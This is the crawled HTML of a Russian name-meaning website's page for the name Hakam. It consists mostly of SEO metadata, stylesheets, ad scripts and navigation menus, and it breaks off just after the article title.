

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 123220
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хакам - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хакам - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Имя является важной частью личности каждого человека и имеет глубокое значение. В данной статье мы рассмотрим значение имени Хакам, его происхождение и исторический контекст. Будут рассмотрены различные интерпретации..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2023-10-29T06:36:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u0425\u0430\u043a\u0430\u043c - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2023-10-29T06:36:53+00:00","dateModified":"2023-10-29T06:36:53+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/hakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0425\u0430\u043a\u0430\u043c &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-66960 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_3714" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_3714">Поиск: </label>
    <input type="text" value="" name="s" id="s_3714" class="search-form__text">
    <button type="submit" id="searchsubmit_3714" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/h" itemprop="item"><span itemprop="name">Х</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-66960" class="post-66960 post type-post status-publish format-standard  category-h">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Хакам &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fhakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fhakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A5%D0%B0%D0%BA%D0%B0%D0%BC+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fhakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fhakam-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


